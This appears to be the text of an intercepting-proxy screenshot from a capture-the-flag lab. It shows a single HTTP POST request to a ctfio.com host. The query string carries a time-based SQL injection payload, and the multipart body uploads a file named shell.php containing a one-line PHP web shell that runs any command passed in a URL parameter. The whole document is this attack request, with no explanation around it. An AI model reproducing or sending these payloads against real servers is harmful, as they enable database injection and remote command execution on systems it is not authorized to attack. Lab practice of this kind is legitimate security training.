 Request
Pretty Raw Hex Hackvertor \n
1 POST /analytics?page=a';SELECT+SLEEP+(60)%23 HTTP/1.1
2 Host: veap5r6i.eu1.ctfio.com
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept-Language: it-IT
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://veap5r6i.eu1.ctfio.com/news/1
13 Accept-Encoding: gzip, deflate, br
14 Priority: i
15 Connection: keep-alive
16 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoy6htU17IDYnPK7v
17 Content-Length: 221
18
19 ------WebKitFormBoundaryoy6htU17IDYnPK7v
20 Content-Disposition: form-data; name="file_to_upload"; filename="shell.php"
21 Content-Type: text/php
22
23 <?php system($_GET['cmd']); ?>
24 ------WebKitFormBoundaryoy6htU17IDYnPK7v--
25